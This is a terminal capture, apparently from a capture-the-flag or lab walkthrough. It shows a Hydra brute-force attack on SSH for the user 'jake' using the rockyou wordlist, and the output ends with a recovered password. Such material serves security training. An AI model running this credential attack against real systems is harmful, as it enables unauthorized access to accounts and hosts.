 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.75.103
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-05 06:17:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.75.103:22/
[22][ssh] host: 10.10.75.103   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-05 06:17:55